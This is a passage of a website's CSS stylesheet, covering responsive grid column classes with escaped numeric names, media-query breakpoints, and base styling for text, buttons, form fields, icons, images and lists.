		.row.\32 00\25 {
			margin: 0 0 -1px -4em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 4em 0 0 4em;
		}

		.row.uniform.\32 00\25 {
			margin: -4em 0 -1px -4em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\31 50\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform.\35 0\25 {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 360px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xxsmall\29, .\31 2u\24\28xxsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xxsmall\29, .\31 1u\24\28xxsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xxsmall\29, .\31 0u\24\28xxsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xxsmall\29, .\39 u\24\28xxsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xxsmall\29, .\38 u\24\28xxsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xxsmall\29, .\37 u\24\28xxsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xxsmall\29, .\36 u\24\28xxsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xxsmall\29, .\35 u\24\28xxsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xxsmall\29, .\34 u\24\28xxsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xxsmall\29, .\33 u\24\28xxsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xxsmall\29, .\32 u\24\28xxsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xxsmall\29, .\31 u\24\28xxsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xxsmall\29 + *,
		.\31 1u\24\28xxsmall\29 + *,
		.\31 0u\24\28xxsmall\29 + *,
		.\39 u\24\28xxsmall\29 + *,
		.\38 u\24\28xxsmall\29 + *,
		.\37 u\24\28xxsmall\29 + *,
		.\36 u\24\28xxsmall\29 + *,
		.\35 u\24\28xxsmall\29 + *,
		.\34 u\24\28xxsmall\29 + *,
		.\33 u\24\28xxsmall\29 + *,
		.\32 u\24\28xxsmall\29 + *,
		.\31 u\24\28xxsmall\29 + * {
			clear: left;
		}

		.\-11u\28xxsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xxsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xxsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xxsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xxsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xxsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xxsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xxsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xxsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xxsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xxsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 350px;
		}

	}

	body {
		background: #303745;
	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		background-color: #303745;
		color: #303745;
	}

	body, input, select, textarea {
		font-family: "Helvetica", Arial, sans-serif;
		font-size: 15pt;
		font-weight: 300;
		line-height: 1.6;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 13pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 360px) {

			body, input, select, textarea {
				font-size: 11pt;
			}

		}

	a {
		-moz-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		text-decoration: none;
	}

	a:active {
		outline: none;
	}
		a:before {
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
		outline: none;
		}

		a:hover {
			color: #618ab3 !important;
			border-bottom-color: transparent;
			outline: none;
		}

			a:hover:before {
				color: #618ab3 !important;
				outline: none;
			}

	strong, b {
		font-weight: 900;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 1.75em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 200;
		line-height: 1.3;
		margin: 2.1875em 0 0.875em 0;
		/* text-transform: uppercase; */
		/*letter-spacing: 0.075em;*/
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			border-bottom: 0;
			color: inherit;
			text-decoration: none;
		}

		h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
			margin-top: 0;
		}

	h2 {
		font-size: 1.35em;
	}

	h3 {
		font-size: 1.2em;
	}

	h4 {
		font-size: 1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h2 {
			font-size: 1.25em;
		}

		h3 {
			font-size: 1em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 1.75em 0;
		padding: 0.4375em 0 0.4375em 1.75em;
	}

	code {
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 1.75em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 1.75em 0;
	}

		hr.major {
			margin: 2.625em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #303745;
	}

	a {
		color: #618ab3;
	}

	strong, b {
		color: #303745;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #303745 !important;
	}

	blockquote {
		border-left-color: #303745;
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-color: #303745;
	}

	hr {
		border-bottom-color: #303745;
	}

/* Box */

	.box {
		border: solid 1px;
		margin-bottom: 1.75em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: #303745;
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 0;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-weight: 900;
		height: 3.4375em;
		line-height: 3.4375em;
		padding: 0 2em;
		text-align: center;
		text-decoration: none;
		white-space: nowrap;
		text-transform: uppercase;
		font-size: 0.8em;
		letter-spacing: 0.075em;
	}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		button.icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			button.icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 0.875em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.35em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

		@media screen and (max-width: 480px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				padding: 0;
			}

		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button {
		line-height: 3.09375em;
	}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: transparent;
		box-shadow: inset 0 0 0 1px #303745;
		color: #d2d0c8 !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(144, 144, 144, 0.075);
			color: inherit !important;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(144, 144, 144, 0.2);
		}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			box-shadow: none;
			background-color: #d2d0c8;
			color: #303745 !important;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #4d4d4d;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #303745;
			}

/* Form */

	form {
		margin: 0 0 1.75em 0;
		margin-top: 0;
	}

		form:after {
			content: '';
			display: block;
			clear: both;
			height: 1px;
		}

		form .field {
			position: relative;
			float: left;
			margin: 0 0 1.375em 0;
			vertical-align: top;
			width: 100%;
		}

		form .half {
			width: calc(50% + 0.6875em) !important;
			padding-left: 1.375em;
		}

		form .half.first {
			width: calc(50% - 0.6875em) !important;
			padding-left: 0;
		}

		form :last-child {
			margin-bottom: 0;
		}

		form .half:nth-last-child(2) {
			margin-bottom: 0;
		}

		form .actions {
			position: relative;
			clear: both;
			margin-bottom: 0 !important;
		}

		@media screen and (max-width: 980px) {

			form .half {
				width: 100% !important;
				padding-left: 0;
			}

			form .half.first {
				width: 100% !important;
				padding-left: 0;
			}

			form .half:nth-last-child(2) {
				margin: 0 0 1.1375em 0;
			}

		}

	label {
		display: block;
		font-size: 0.9em;
		font-weight: 900;
		margin: 0 0 0.875em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 0;
		border: none;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #d2d0c8;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: rgba(144, 144, 144, 0.075);
		border-color: #303745;
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #618ab3;
			box-shadow: 0 0 0 1px #618ab3;			
		}

	.select-wrapper:before {
		color: #303745;
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #d2d0c8;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: rgba(144, 144, 144, 0.075);
			border-color: #303745;
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #d2d0c8;
		color: #303745;
		border-color: #d2d0c8;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #618ab3;
		box-shadow: 0 0 0 1px #618ab3;
	}

	::-webkit-input-placeholder {
		color: #aaaaaa !important;
	}

	:-moz-placeholder {
		color: #aaaaaa !important;
	}

	::-moz-placeholder {
		color: #aaaaaa !important;
	}

	:-ms-input-placeholder {
		color: #aaaaaa !important;
	}

	.formerize-placeholder {
		color: #aaaaaa !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 1.75em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 2.625em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

			@media screen and (max-width: 736px) {

				.image.main {
					margin: 0 0 1.75em 0;
				}

			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 1.75em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 1.75em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.icons li {
